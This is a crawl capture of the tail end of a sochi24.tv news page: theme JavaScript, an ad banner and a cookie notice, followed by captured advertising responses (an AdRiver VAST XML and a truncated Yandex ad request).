tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.502 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 07:38:27 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768624716493&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8141
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DWUx5uVROQu0FEuBnI39A5jkbYEtmQh3m6U-tiE_7CtpbUR1LFiErf7FPuGssPHsBGeYLk8U6_tbCQfHrAQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbiznesmenu%2diz%2dsochi%2dgrozit%2dshest%2dlet%2dtjurmy%2dza%2dsmert%2dturistki%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=367351768624724052&pcode-icookie=SUFsQy0dM%2FtXWZ9k%2FWZSG7gpU9u0Y5QLAnFMTyW%2BZ3QiOphHjgvX5sJ%2Fd2KUH%2FJNScGSz7s055vlXf0Z29DhYug%2FWTY%3D&pcode-test-ids=918196%2C0%2C12%3B1387854%2C0%2C19%3B1384009%2C0%2C66%3B1414494%2C0%2C66%3B1454774%2C0%2C43%3B1439224%2C0%2C17%3B1447467%2C0%2C27%3B1442190%2C0%2C99%3B1465573%2C0%2C41%3B1467262%2C0%2C49%3B1353316%2C0%2C8&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.753.13630%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303561%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fbiznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303561&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=fa85b5ea3db9889c3045b3a81410c811fa35a7b2%3A1768624721&pcode-uid=2372308641768624721&vsid=47b4e89165122bc3a803a735234b16e4e5ded7fb577bxVASx3561x1768624721&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768624724111&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-